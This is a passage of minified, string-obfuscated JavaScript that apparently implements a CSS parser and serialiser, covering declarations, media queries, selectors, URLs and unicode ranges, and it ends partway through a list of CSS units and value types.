e=n;e(582)===t[e(3166)]&&this[e(568)](qt,";")})),this[n(568)](Gt,"}")}const Ji=t(2441),Gi={children:[[]]};function Yi(e,n){const r=t,i=this[r(2011)];let o=null;return this[r(1909)](Dt),o=e[r(850)](this,n),this[r(2133)]||this[r(1909)](Vt),{type:r(2441),loc:this[r(750)](i,this[r(2011)]),children:o}}function Qi(e){const n=t;this[n(568)](jt,"["),this[n(1365)](e),this[n(568)](jt,"]")}const Ki=t(2001),$i=[];function to(){const e=t,n=this[e(2011)];return this[e(1909)](Rt),{type:e(2001),loc:this[e(750)](n,this[e(2011)])}}function eo(){const e=t;this[e(568)](Rt,e(777))}const no=t(1119),ro=[];function io(){const e=t,n=this[e(2011)];return this[e(1909)](Wt),{type:e(1119),loc:this[e(750)](n,this[e(2011)])}}function oo(){const e=t;this[e(568)](Wt,e(3079))}const so=46,ao=t(1120),co={name:String};function lo(){const e=t;return this[e(1531)](so),{type:e(1120),loc:this[e(750)](this[e(2011)]-1,this[e(876)]),name:this[e(2542)](Mt)}}function uo(e){const n=t;this[n(568)](jt,"."),this[n(568)](Mt,e[n(2026)])}const ho=43,mo=47,po=62,fo=126,go=t(2006),bo={name:String};function wo(){const e=t,n=this[e(2011)];let r;switch(this[e(2023)]){case Ut:r=" ";break;case jt:switch(this[e(2445)](this[e(2011)])){case po:case ho:case fo:this[e(828)]();break;case mo:this[e(828)](),this[e(2346)](e(2093)),this[e(1531)](mo);break;default:this[e(2099)](e(2908))}r=this[e(960)](n)}return{type:e(2006),loc:this[e(750)](n,this[e(2011)]),name:r}}function vo(e){const n=t;this[n(3272)](e[n(2026)])}const yo=42,ko=47,xo=t(494),Ao={value:String};function _o(){const e=t,n=this[e(2011)];let r=this[e(876)];return this[e(1909)](Yt),r-n+2>=2&&this[e(2445)](r-2)===yo&&this[e(2445)](r-1)===ko&&(r-=2),{type:e(494),loc:this[e(750)](n,this[e(2011)]),value:this[e(1352)](n+2,r)}}function zo(e){const n=t;this[n(568)](Yt,"/*"+e[n(863)]+"*/")}const So=new Set([Pt,Xt,Et]),Eo=t(905),Mo={kind:String,children:[[t(1560),t(3356),t(2008),t(1520),t(3334)]]};function Fo(e){const n=t;return this[n(2982)](1)===Mt&&So[n(3097)](this[n(2982)](2))?this[n(3356)](e):this[n(1520)](e)}const To={media:Fo,container:Fo,supports(){return this[t(3334)]()}};function Lo(e=t(1024)){const n=t,r=this[n(1938)]();t:for(;!this[n(2133)];)switch(this[n(2023)]){case Yt:case Ut:this[n(828)]();continue;case Mt:r[n(1469)](this[n(1560)]());break;case Bt:{let t=this[n(757)]((()=>To[e][n(850)](this,e)),(()=>null));t||(t=this[n(757)]((()=>{const t=n;this[t(1909)](Bt);const r=this[t(905)](e);return this[t(1909)](Xt),r}),(()=>this[n(2053)](e)))),r[n(1469)](t);break}case Ft:{let t=this[n(757)]((()=>this[n(2008)](e)),(()=>null));t||(t=this[n(2053)](e)),r[n(1469)](t);break}default:break t}return r[n(1543)]&&this[n(2099)](n(3015)),{type:n(905),loc:this[n(2035)](r),kind:e,children:r}}function Co(e){const n=t;e[n(1365)][n(1058)]((t=>{const e=n;e(905)===t[e(3166)]?(this[e(568)](Bt,"("),this[e(2299)](t),this[e(568)](Xt,")")):this[e(2299)](t)}))}const No=33,jo=35,Zo=36,Oo=38,Io=42,Uo=43,Wo=47;function Ro(){const e=t;return this[e(2354)](this[e(1483)],!0)}function qo(){const e=t;return this[e(2354)](this[e(1483)],!1)}function Ho(){const e=t,n=this[e(2044)],r=this[e(803)]();return e(2354)!==r[e(3166)]&&!1===this[e(2133)]&&this[e(2023)]!==qt&&!1===this[e(2500)](No)&&!1===this[e(3296)](n)&&this[e(2099)](),r}const Do=t(582),Vo=t(768),Bo={important:[Boolean,String],property:String,value:[t(803),t(2354)]};function Xo(){const e=t,n=this[e(2011)],r=this[e(2044)],i=Go[e(850)](this),o=yn(i),s=o?this[e(3213)]:this[e(457)],a=o?qo:Ro;let c,l=!1;this[e(2425)](),this[e(1909)](Pt);const u=this[e(2044)];if(o||this[e(2425)](),c=s?this[e(757)](Ho,a):a[e(850)](this,this[e(2044)]),o&&e(803)===c[e(3166)]&&c[e(1365)][e(1543)])for(let t=u-this[e(2044)];t<=0;t++)if(this[e(1510)](t)===Ut){c[e(1365)][e(3065)]({type:e(2100),loc:null,value:" "});break}return this[e(2500)](No)&&(l=Yo[e(850)](this),this[e(2425)]()),!1===this[e(2133)]&&this[e(2023)]!==qt&&!1===this[e(3296)](r)&&this[e(2099)](),{type:e(582),loc:this[e(750)](n,this[e(2011)]),important:l,property:i,value:c}}function Jo(e){const n=t;this[n(568)](Mt,e[n(2187)]),this[n(568)](Pt,":"),this[n(2299)](e[n(863)]),e[n(824)]&&(this[n(568)](jt,"!"),this[n(568)](Mt,!0===e[n(824)]?n(824):e[n(824)]))}function Go(){const e=t,n=this[e(2011)];if(this[e(2023)]===jt)switch(this[e(2445)](this[e(2011)])){case Io:case Zo:case Uo:case jo:case Oo:this[e(828)]();break;case Wo:this[e(828)](),this[e(2500)](Wo)&&this[e(828)]()}return this[e(2023)]===Lt?this[e(1909)](Lt):this[e(1909)](Mt),this[e(960)](n)}function Yo(){const e=t;this[e(1909)](jt),this[e(2425)]();const n=this[e(2542)](Mt);return e(824)===n||n}const Qo=38;function Ko(){const e=t;return this[e(2354)](this[e(1974)],!0)}const $o=t(3204),ts={children:[[t(582),t(2138),t(2019)]]};function es(){const e=t,n=this[e(1938)]();for(;!this[e(2133)];)switch(this[e(2023)]){case Ut:case Yt:case qt:this[e(828)]();break;case Tt:n[e(1469)](this[e(757)](this[e(2138)][e(3e3)](this,!0),Ko));break;default:this[e(2500)](Qo)?n[e(1469)](this[e(757)](this[e(2019)],Ko)):n[e(1469)](this[e(757)](this[e(582)],Ko))}return{type:e(3204),loc:this[e(2035)](n),children:n}}function ns(e){const n=t;this[n(1365)](e,(t=>{const e=n;e(582)===t[e(3166)]&&this[e(568)](qt,";")}))}const rs=t(1550),is={value:String,unit:String};function os(){const e=t,n=this[e(2011)],r=this[e(804)](It);return{type:e(1550),loc:this[e(750)](n,this[e(2011)]),value:r,unit:this[e(1352)](n+r[e(2631)],this[e(2011)])}}function ss(e){const n=t;this[n(568)](It,e[n(863)]+e[n(2454)])}const as=47,cs=t(3356),ls={kind:String,name:String,value:[t(1560),t(1821),t(1550),t(2880),t(3381),null]};function us(e){const n=t,r=this[n(2011)];let i,o=null;if(this[n(1909)](Bt),this[n(2425)](),i=this[n(2542)](Mt),this[n(2425)](),this[n(2023)]!==Xt){switch(this[n(1909)](Pt),this[n(2425)](),this[n(2023)]){case Zt:o=this[n(3085)](1)===jt?this[n(2880)]():this[n(1821)]();break;case It:o=this[n(1550)]();break;case Mt:o=this[n(1560)]();break;case Ft:o=this[n(757)]((()=>{const t=n,e=this[t(3381)](this[t(2387)],this[t(2632)][t(803)]);return this[t(2425)](),this[t(2500)](as)&&this[t(2099)](),e}),(()=>this[n(2880)]()));break;default:this[n(2099)](n(2795))}this[n(2425)]()}return this[n(2133)]||this[n(1909)](Xt),{type:n(3356),loc:this[n(750)](r,this[n(2011)]),kind:e,name:i,value:o}}function ds(e){const n=t;this[n(568)](Bt,"("),this[n(568)](Mt,e[n(2026)]),null!==e[n(863)]&&(this[n(568)](Pt,":"),this[n(2299)](e[n(863)])),this[n(568)](Xt,")")}const hs=t(2008),ms={kind:String,feature:String,value:[t(582),t(357)]};function ps(e,n){const r=t,i=(this[r(586)][e]||{})[n];return r(3222)!=typeof i&&this[r(2099)](r(2974)+n+"()"),i}function fs(e=t(2314)){const n=t,r=this[n(2011)],i=this[n(567)](),o=ps[n(850)](this,e,i[n(394)]());this[n(2425)]();const s=this[n(757)]((()=>{const t=n,e=this[t(2044)],r=o[t(850)](this);return!1===this[t(2133)]&&!1===this[t(3296)](e)&&this[t(2099)](),r}),(()=>this[n(2354)](null,!1)));return this[n(2133)]||this[n(1909)](Xt),{type:n(2008),loc:this[n(750)](r,this[n(2011)]),kind:e,feature:i,value:s}}function gs(e){const n=t;this[n(568)](Ft,e[n(1185)]+"("),this[n(2299)](e[n(863)]),this[n(568)](Xt,")")}const bs=47,ws=60,vs=61,ys=62,ks=t(1520),xs={kind:String,left:[t(1560),t(1821),t(1550),t(2880),t(3381)],leftComparison:String,middle:[t(1560),t(1821),t(1550),t(2880),t(3381)],rightComparison:[String,null],right:[t(1560),t(1821),t(1550),t(2880),t(3381),null]};function As(){const e=t;switch(this[e(2425)](),this[e(2023)]){case Zt:return this[e(2500)](bs,this[e(376)](1))?this[e(2880)]():this[e(1821)]();case It:return this[e(1550)]();case Mt:return this[e(1560)]();case Ft:return this[e(757)]((()=>{const t=e,n=this[t(3381)](this[t(2387)],this[t(2632)][t(803)]);return this[t(2425)](),this[t(2500)](bs)&&this[t(2099)](),n}),(()=>this[e(2880)]()));default:this[e(2099)](e(2795))}}function _s(e){const n=t;if(this[n(2425)](),this[n(2500)](ws)||this[n(2500)](ys)){const t=this[n(1936)][this[n(2011)]];return this[n(828)](),this[n(2500)](vs)?(this[n(828)](),t+"="):t}if(this[n(2500)](vs))return"=";this[n(2099)](n(1798)+(e?n(1414):"")+n(1027))}function zs(e=t(2314)){const n=t,r=this[n(2011)];this[n(2425)](),this[n(1909)](Bt);const i=As[n(850)](this),o=_s[n(850)](this,n(1560)===i[n(3166)]),s=As[n(850)](this);let a=null,c=null;return this[n(3085)](0)!==Xt&&(a=_s[n(850)](this),c=As[n(850)](this)),this[n(2425)](),this[n(1909)](Xt),{type:n(1520),loc:this[n(750)](r,this[n(2011)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function Ss(e){const n=t;this[n(568)](Bt,"("),this[n(2299)](e[n(2405)]),this[n(3272)](e[n(904)]),this[n(2299)](e[n(1325)]),e[n(2108)]&&(this[n(3272)](e[n(1542)]),this[n(2299)](e[n(2108)])),this[n(568)](Xt,")")}const Es=t(3381),Ms=t(3222),Fs={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(2011)],o=this[r(567)](),s=o[r(394)]();let a;return a=n[r(3210)](s)?n[s][r(850)](this,n):e[r(850)](this,n),this[r(2133)]||this[r(1909)](Xt),{type:r(3381),loc:this[r(750)](i,this[r(2011)]),name:o,children:a}}function Ls(e){const n=t;this[n(568)](Ft,e[n(2026)]+"("),this[n(1365)](e),this[n(568)](Xt,")")}const Cs=t(2053),Ns={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(2011)];let i=null;this[n(2023)]===Ft?i=this[n(567)]():this[n(1909)](Bt);const o=this[n(757)]((()=>{const t=n,e=this[t(2044)],r=this[t(2387)](this[t(2632)][t(803)]);return!1===this[t(2133)]&&!1===this[t(3296)](e)&&this[t(2099)](),r}),(()=>this[n(3108)](this[n(2354)](null,!1))));return this[n(2133)]||this[n(1909)](Xt),{type:n(2053),loc:this[n(750)](r,this[n(2011)]),kind:e,function:i,children:o}}function Zs(e){const n=t;e[n(3222)]?this[n(568)](Ft,e[n(3222)]+"("):this[n(568)](Bt,"("),this[n(1365)](e),this[n(568)](Xt,")")}const Os=t(2559),Is=t(779),Us={value:String};function Ws(){const e=t,n=this[e(2011)];return this[e(1909)](Lt),{type:e(779),loc:this[e(750)](n,this[e(2011)]),value:this[e(960)](n+1)}}function Rs(e){const n=t;this[n(568)](Lt,"#"+e[n(863)])}const Ps=t(1560),qs={name:String};function Hs(){const e=t;return{type:e(1560),loc:this[e(750)](this[e(2011)],this[e(876)]),name:this[e(2542)](Mt)}}function Ds(e){const n=t;this[n(568)](Mt,e[n(2026)])}const Vs=t(2980),Bs={name:String};function Xs(){const e=t,n=this[e(2011)];return this[e(1909)](Lt),{type:e(2980),loc:this[e(750)](n,this[e(2011)]),name:this[e(960)](n+1)}}function Js(e){const n=t;this[n(568)](jt,"#"+e[n(2026)])}const Gs=46,Ys=t(634),Qs={name:String};function Ks(){const e=t;let n=this[e(2011)],r=this[e(2542)](Mt);for(;this[e(2500)](Gs);)this[e(1909)](jt),r+="."+this[e(2542)](Mt);return{type:e(634),loc:this[e(750)](n,this[e(2011)]),name:r}}function $s(e){const n=t;this[n(3272)](e[n(2026)])}const ta=t(1218),ea={children:[[t(634)]]};function na(){const e=t,n=this[e(1938)]();for(this[e(2425)]();!this[e(2133)]&&(n[e(1469)](this[e(634)]()),this[e(2982)](0)===Ht);)this[e(2425)](),this[e(828)](),this[e(2425)]();return{type:e(1218),loc:this[e(2035)](n),children:n}}function ra(e){const n=t;this[n(1365)](e,(()=>this[n(568)](Ht,",")))}const ia=t(2582),oa={modifier:[String,null],mediaType:[String,null],condition:[t(905),null]};function sa(){const e=t,n=this[e(2011)];let r=null,i=null,o=null;if(this[e(2425)](),this[e(2023)]===Mt&&this[e(2982)](1)!==Bt){const t=this[e(2542)](Mt),n=t[e(394)]();switch(e(2839)===n||e(866)===n?(this[e(2425)](),r=n,i=this[e(2542)](Mt)):i=t,this[e(2982)](0)){case Mt:this[e(2425)](),this[e(2346)](e(2962)),o=this[e(905)](e(1024));break;case Jt:case qt:case Ht:case Et:break;default:this[e(2099)](e(1146))}}else switch(this[e(2023)]){case Mt:case Bt:case Ft:o=this[e(905)](e(1024));break;case Jt:case qt:case Et:break;default:this[e(2099)](e(1146))}return{type:e(2582),loc:this[e(750)](n,this[e(2011)]),modifier:r,mediaType:i,condition:o}}function aa(e){const n=t;e[n(1755)]?(e[n(1663)]&&this[n(568)](Mt,e[n(1663)]),this[n(568)](Mt,e[n(1755)]),e[n(3302)]&&(this[n(568)](Mt,n(2962)),this[n(2299)](e[n(3302)]))):e[n(3302)]&&this[n(2299)](e[n(3302)])}const ca=t(668),la={children:[[t(2582)]]};function ua(){const e=t,n=this[e(1938)]();for(this[e(2425)]();!this[e(2133)]&&(n[e(1469)](this[e(2582)]()),this[e(2023)]===Ht);)this[e(828)]();return{type:e(668),loc:this[e(2035)](n),children:n}}function da(e){const n=t;this[n(1365)](e,(()=>this[n(568)](Ht,",")))}const ha=38,ma=t(744),pa={};function fa(){const e=t,n=this[e(2011)];return this[e(1531)](ha),{type:e(744),loc:this[e(750)](n,this[e(2011)])}}function ga(){this[t(568)](jt,"&")}const ba=t(445),wa={nth:[t(1085),t(1560)],selector:[t(1910),null]};function va(){const e=t;this[e(2425)]();const n=this[e(2011)];let r,i=n,o=null;return r=this[e(1060)](0,e(1289))||this[e(1060)](0,e(403))?this[e(1560)]():this[e(1085)](),i=this[e(2011)],this[e(2425)](),this[e(1060)](0,"of")&&(this[e(828)](),o=this[e(1910)](),i=this[e(2011)]),{type:e(445),loc:this[e(750)](n,i),nth:r,selector:o}}function ya(e){const n=t;this[n(2299)](e[n(2423)]),null!==e[n(838)]&&(this[n(568)](Mt,"of"),this[n(2299)](e[n(838)]))}const ka=t(1821),xa={value:String};function Aa(){const e=t;return{type:e(1821),loc:this[e(750)](this[e(2011)],this[e(876)]),value:this[e(2542)](Zt)}}function _a(e){const n=t;this[n(568)](Zt,e[n(863)])}const za=t(2333),Sa={value:String};function Ea(){const e=t,n=this[e(2011)];return this[e(828)](),{type:e(2333),loc:this[e(750)](n,this[e(2011)]),value:this[e(960)](n)}}function Ma(e){const n=t;this[n(3272)](e[n(863)])}const Fa=t(495),Ta={children:[[]]};function La(e,n){const r=t,i=this[r(2011)];let o=null;return this[r(1909)](Bt),o=e[r(850)](this,n),this[r(2133)]||this[r(1909)](Xt),{type:r(495),loc:this[r(750)](i,this[r(2011)]),children:o}}function Ca(e){const n=t;this[n(568)](Bt,"("),this[n(1365)](e),this[n(568)](Xt,")")}const Na=t(1166),ja={value:String};function Za(){const e=t;return{type:e(1166),loc:this[e(750)](this[e(2011)],this[e(876)]),value:this[e(804)](Ot)}}function Oa(e){const n=t;this[n(568)](Ot,e[n(863)]+"%")}const Ia=t(484),Ua=t(3222),Wa={name:String,children:[[t(2354)],null]};function Ra(){const e=t,n=this[e(2011)];let r,i,o=null;return this[e(1909)](Pt),this[e(2023)]===Ft?(r=this[e(567)](),i=r[e(394)](),this[e(3085)](0)==Xt?o=this[e(1938)]():hasOwnProperty[e(850)](this[e(2045)],i)?(this[e(2425)](),o=this[e(2045)][i][e(850)](this),this[e(2425)]()):(o=this[e(1938)](),o[e(1469)](this[e(2354)](null,!1))),this[e(1909)](Xt)):r=this[e(2542)](Mt),{type:e(484),loc:this[e(750)](n,this[e(2011)]),name:r,children:o}}function Pa(e){const n=t;this[n(568)](Pt,":"),null===e[n(1365)]?this[n(568)](Mt,e[n(2026)]):(this[n(568)](Ft,e[n(2026)]+"("),this[n(1365)](e),this[n(568)](Xt,")"))}const qa=t(2831),Ha=t(3222),Da={name:String,children:[[t(2354)],null]};function Va(){const e=t,n=this[e(2011)];let r,i,o=null;return this[e(1909)](Pt),this[e(1909)](Pt),this[e(2023)]===Ft?(r=this[e(567)](),i=r[e(394)](),this[e(3085)](0)==Xt?o=this[e(1938)]():hasOwnProperty[e(850)](this[e(2045)],i)?(this[e(2425)](),o=this[e(2045)][i][e(850)](this),this[e(2425)]()):(o=this[e(1938)](),o[e(1469)](this[e(2354)](null,!1))),this[e(1909)](Xt)):r=this[e(2542)](Mt),{type:e(2831),loc:this[e(750)](n,this[e(2011)]),name:r,children:o}}function Ba(e){const n=t;this[n(568)](Pt,":"),this[n(568)](Pt,":"),null===e[n(1365)]?this[n(568)](Mt,e[n(2026)]):(this[n(568)](Ft,e[n(2026)]+"("),this[n(1365)](e),this[n(568)](Xt,")"))}const Xa=47;function Ja(){const e=t;switch(this[e(2425)](),this[e(2023)]){case Zt:return this[e(1821)]();case Ft:return this[e(3381)](this[e(2387)],this[e(2632)][e(803)]);default:this[e(2099)](e(1788))}}const Ga=t(2880),Ya={left:[t(1821),t(3381)],right:[t(1821),t(3381),null]};function Qa(){const e=t,n=this[e(2011)],r=Ja[e(850)](this);let i=null;return this[e(2425)](),this[e(2500)](Xa)&&(this[e(1531)](Xa),i=Ja[e(850)](this)),{type:e(2880),loc:this[e(750)](n,this[e(2011)]),left:r,right:i}}function Ka(e){const n=t;this[n(2299)](e[n(2405)]),this[n(568)](jt,"/"),e[n(2108)]?this[n(2299)](e[n(2108)]):this[n(2299)](Zt,1)}function $a(){const e=t;return this[e(2044)]>0&&this[e(1510)](-1)===Ut?this[e(2044)]>1?this[e(2852)](this[e(2044)]-1):this[e(1319)]:this[e(2011)]}const tc=t(2354),ec={value:String};function nc(e,n){const r=t,i=this[r(2852)](this[r(2044)]);let o;return this[r(2798)](this[r(2044)],e||this[r(990)]),o=n&&this[r(2011)]>i?$a[r(850)](this):this[r(2011)],{type:r(2354),loc:this[r(750)](i,o),value:this[r(1352)](i,o)}}function rc(e){const n=t;this[n(3272)](e[n(863)])}function ic(){const e=t;return this[e(2354)](this[e(1349)],!0)}function oc(){const e=t,n=this[e(1910)]();return e(2354)!==n[e(3166)]&&!1===this[e(2133)]&&this[e(2023)]!==Jt&&this[e(2099)](),n}const sc=t(2019),ac=t(1080),cc={prelude:[t(1910),t(2354)],block:[t(508)]};function lc(){const e=t,n=this[e(2044)],r=this[e(2011)];let i,o;return i=this[e(1304)]?this[e(757)](oc,ic):ic[e(850)](this,n),o=this[e(508)](!0),{type:e(2019),loc:this[e(750)](r,this[e(2011)]),prelude:i,block:o}}function uc(e){const n=t;this[n(2299)](e[n(2024)]),this[n(2299)](e[n(1358)])}const dc=t(1849),hc={root:[t(1910),t(2354),null],limit:[t(1910),t(2354),null]};function mc(){const e=t;let n=null,r=null;this[e(2425)]();const i=this[e(2011)];return this[e(2023)]===Bt&&(this[e(828)](),this[e(2425)](),n=this[e(757)](this[e(1910)],(()=>this[e(2354)](!1,!0))),this[e(2425)](),this[e(1909)](Xt)),this[e(3085)](0)===Mt&&(this[e(2425)](),this[e(2346)]("to"),this[e(2425)](),this[e(1909)](Bt),this[e(2425)](),r=this[e(757)](this[e(1910)],(()=>this[e(2354)](!1,!0))),this[e(2425)](),this[e(1909)](Xt)),{type:e(1849),loc:this[e(750)](i,this[e(2011)]),root:n,limit:r}}function pc(e){const n=t;e[n(3242)]&&(this[n(568)](Bt,"("),this[n(2299)](e[n(3242)]),this[n(568)](Xt,")")),e[n(2788)]&&(this[n(568)](Mt,"to"),this[n(568)](Bt,"("),this[n(2299)](e[n(2788)]),this[n(568)](Xt,")"))}const fc=t(357),gc={children:[[t(1836),t(2980),t(1120),t(3282),t(484),t(2831),t(2006)]]};function bc(){const e=t,n=this[e(2387)](this[e(2632)][e(357)]);return null===this[e(2161)](n)&&this[e(2099)](e(2926)),{type:e(357),loc:this[e(2035)](n),children:n}}function wc(e){this[t(1365)](e)}const vc=t(1910),yc=t(838),kc={children:[[t(357),t(2354)]]};function xc(){const e=t,n=this[e(1938)]();for(;!this[e(2133)]&&(n[e(1469)](this[e(357)]()),this[e(2023)]===Ht);)this[e(828)]();return{type:e(1910),loc:this[e(2035)](n),children:n}}function Ac(e){const n=t;this[n(1365)](e,(()=>this[n(568)](Ht,",")))}const _c=92,zc=34,Sc=39;function Ec(e){const n=t,r=e[n(2631)],i=e[n(2445)](0),o=i===zc||i===Sc?1:0,s=1===o&&r>1&&e[n(2445)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2445)](t);if(i===_c){if(t===s){t!==r-1&&(a=e[n(1807)](t+1));break}if(i=e[n(2445)](++t),se(_c,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1352)](r+1,i))}else 13===i&&10===e[n(2445)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(1053),Fc={value:String};function Tc(){const e=t;return{type:e(1053),loc:this[e(750)](this[e(2011)],this[e(876)]),value:Ec(this[e(2542)](Ct))}}function Lc(e){const n=t;this[n(568)](Ct,function(t){const e=n,r=zc;let i="",o=!1;for(let n=0;n<t[e(2631)];n++){const s=t[e(2445)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1162)](16),o=!0):s===r||s===_c?(i+="\\"+t[e(2524)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(2524)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(863)]))}const Cc=33;function Nc(){return this[t(2354)](null,!1)}const jc=t(3323),Zc=t(2721),Oc={children:[[t(494),t(1119),t(2001),t(2138),t(2019),t(2354)]]};function Ic(){const e=t,n=this[e(2011)],r=this[e(1938)]();let i;for(;!this[e(2133)];){switch(this[e(2023)]){case Ut:this[e(828)]();continue;case Yt:if(this[e(2445)](this[e(2011)]+2)!==Cc){this[e(828)]();continue}i=this[e(494)]();break;case Wt:i=this[e(1119)]();break;case Rt:i=this[e(2001)]();break;case Tt:i=this[e(757)](this[e(2138)],Nc);break;default:i=this[e(757)](this[e(2019)],Nc)}r[e(1469)](i)}return{type:e(3323),loc:this[e(750)](n,this[e(2011)]),children:r}}function Uc(e){this[t(1365)](e)}const Wc=t(3334),Rc={declaration:t(582)};function Pc(){const e=t,n=this[e(2011)];this[e(1909)](Bt),this[e(2425)]();const r=this[e(582)]();return this[e(2133)]||this[e(1909)](Xt),{type:e(3334),loc:this[e(750)](n,this[e(2011)]),declaration:r}}function qc(e){const n=t;this[n(568)](Bt,"("),this[n(2299)](e[n(768)]),this[n(568)](Xt,")")}const Hc=42,Dc=124;function Vc(){const e=t;this[e(2023)]!==Mt&&!1===this[e(2500)](Hc)&&this[e(2099)](e(1078)),this[e(828)]()}const Bc=t(1836),Xc={name:String};function Jc(){const e=t,n=this[e(2011)];return this[e(2500)](Dc)?(this[e(828)](),Vc[e(850)](this)):(Vc[e(850)](this),this[e(2500)](Dc)&&(this[e(828)](),Vc[e(850)](this))),{type:e(1836),loc:this[e(750)](n,this[e(2011)]),name:this[e(960)](n)}}function Gc(e){const n=t;this[n(3272)](e[n(2026)])}const Yc=43,Qc=45,Kc=63;function $c(e,n){const r=t;let i=0;for(let t=this[r(2011)]+e;t<this[r(876)];t++){const o=this[r(2445)](t);if(o===Qc&&n&&0!==i)return $c[r(850)](this,e+i+1,!1),-1;$t(o)||this[r(2099)](n&&0!==i?r(392)+(i<6?r(3366):"")+r(1281):r(i<6?706:2930),t),++i>6&&this[r(2099)](r(1952),t)}return this[r(828)](),i}function tl(e){const n=t;let r=0;for(;this[n(2500)](Kc);)++r>e&&this[n(2099)](n(1041)),this[n(828)]()}function el(e){const n=t;this[n(2445)](this[n(2011)])!==e&&this[n(2099)](n(e===Yc?1881:392)+n(1281))}function nl(){const e=t;let n=0;switch(this[e(2023)]){case Zt:if(n=$c[e(850)](this,1,!0),this[e(2500)](Kc)){tl[e(850)](this,6-n);break}if(this[e(2023)]===It||this[e(2023)]===Zt){el[e(850)](this,Qc),$c[e(850)](this,1,!1);break}break;case It:n=$c[e(850)](this,1,!0),n>0&&tl[e(850)](this,6-n);break;default:if(this[e(1531)](Yc),this[e(2023)]===Mt){n=$c[e(850)](this,0,!0),n>0&&tl[e(850)](this,6-n);break}if(this[e(2500)](Kc)){this[e(828)](),tl[e(850)](this,5);break}this[e(2099)](e(3299))}}const rl=t(1553),il={value:String};function ol(){const e=t,n=this[e(2011)];return this[e(2346)]("u"),nl[e(850)](this),{type:e(1553),loc:this[e(750)](n,this[e(2011)]),value:this[e(960)](n)}}function sl(e){const n=t;this[n(3272)](e[n(863)])}const al=32,cl=92,ll=34,ul=39,dl=40,hl=41,ml=t(1153),pl={value:String};function fl(){const e=t,n=this[e(2011)];let r;switch(this[e(2023)]){case Nt:r=function(t){const n=e,r=t[n(2631)];let i=4,o=t[n(2445)](r-1)===hl?r-2:r-1,s="";for(;i<o&&oe(t[n(2445)](i));)i++;for(;i<o&&oe(t[n(2445)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2445)](e);if(i===cl){if(e===o){e!==r-1&&(s=t[n(1807)](e+1));break}if(i=t[n(2445)](++e),se(cl,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1352)](r+1,i))}else 13===i&&10===t[n(2445)](e+1)&&e++}else s+=t[e]}return s}(this[e(2542)](Nt));break;case Ft:this[e(2217)](this[e(2011)],this[e(876)],e(1143))||this[e(2099)](e(818)),this[e(1909)](Ft),this[e(2425)](),r=Ec(this[e(2542)](Ct)),this[e(2425)](),this[e(2133)]||this[e(1909)](Xt);break;default:this[e(2099)](e(872))}return{type:e(1153),loc:this[e(750)](n,this[e(2011)]),value:r}}function gl(e){const n=t;this[n(568)](Nt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(2631)];n++){const o=t[e(2445)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1162)](16),i=!0):o===al||o===cl||o===ll||o===ul||o===dl||o===hl?(r+="\\"+t[e(2524)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(2524)](n),i=!1):r+="�"}return e(1143)+r+")"}(e[n(863)]))}const bl=t(803),wl={children:[[]]};function vl(){const e=t,n=this[e(2011)],r=this[e(2387)](this[e(2632)][e(803)]);return{type:e(803),loc:this[e(750)](n,this[e(2011)]),children:r}}function yl(e){this[t(1365)](e)}const kl=Object[t(2181)]({type:t(2100),loc:null,value:" "}),xl=t(2100),Al={value:String};function _l(){return this[t(1909)](Ut),kl}function zl(e){const n=t;this[n(568)](Ut,e[n(863)])}const Sl={generic:!0,cssWideKeywords:xn,generic:!0,cssWideKeywords:[t(3086),t(2514),t(1535),t(2821),t(3152)],units:{angle:[t(2712),t(2049),t(2950),t(2096)],decibel:["db"],flex:["fr"],frequency:["hz",t(1534)],length:["cm","mm","q","in","pt","pc","px","em",t(2716),"ex",t(1609),t(989),t(1591),"ch",t(2538),"ic",t(1363),"lh",t(2159),"vw",t(3042),t(1791),t(1261),"vh",t(2166),t(1269),t(2213),"vi",t(3340),t(1578),t(1572),"vb",t(1985),t(1629),t(1563),t(2678),t(3061),t(2685),t(2359),t(858),t(351),t(3393),t(2805),t(1128),t(903),t(3408),t(432),t(3058),t(847)],resolution:[t(1023),t(3137),t(1176),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(3341),"absolute-size":t(1878),"acos()":t(3337),"alpha-value":t(549),"angle-percentage":t(1034),"angular-color-hint":t(1987),"angular-color-stop":t(506),"angular-color-stop-list":t(2331),"animateable-feature":t(2834),"asin()":t(3237),"atan()":t(1664),"atan2()":t(815),attachment:t(635),"attr()":t(3376),"attr-matcher":t(918),"attr-modifier":t(970),"attribute-selector":t(1290),"auto-repeat":t(2211),"auto-track-list":t(2277),axis:t(3095),"baseline-position":t(2816),"basic-shape":t(2031),"bg-image":t(1499),"bg-layer":t(771),"bg-position":t(886),"bg-size":t(1372),"blur()":t(3301),"blend-mode":t(2123),box:t(1901),"brightness()":t(547),"calc()":t(621),"calc-sum":t(3385),"calc-product":t(751),"calc-value":t(2708),"calc-constant":t(1216),"cf-final-image":t(1074),"cf-mixing-image":t(2972),"circle()":t(2491),"clamp()":t(1427),"class-selector":t(2698),"clip-source":t(3373),color:t(1046),"color-stop":t(2971),"color-stop-angle":t(2590),"color-stop-length":t(2307),"color-stop-list":t(342),"color-interpolation-method":t(1962),combinator:t(922),"common-lig-values":t(697),"compat-auto":t(657),"composite-style":t(2147),"compositing-operator":t(1860),"compound-selector":t(391),"compound-selector-list":t(363),"complex-selector":t(1238),"complex-selector-list":t(2475),"conic-gradient()":t(1880),"contextual-alt-values":t(967),"content-distribution":t(2222),"content-list":t(962),"content-position":t(799),"content-replacement":t(1822),"contrast()":t(414),"cos()":t(2294),counter:t(2669),"counter()":t(653),"counter-name":t(3052),"counter-style":t(2801),"counter-style-name":t(3052),"counters()":t(1194),"cross-fade()":t(2091),"cubic-bezier-timing-function":t(2178),"deprecated-system-color":t(551),"discretionary-lig-values":t(574),"display-box":t(3030),"display-inside":t(1753),"display-internal":t(1169),"display-legacy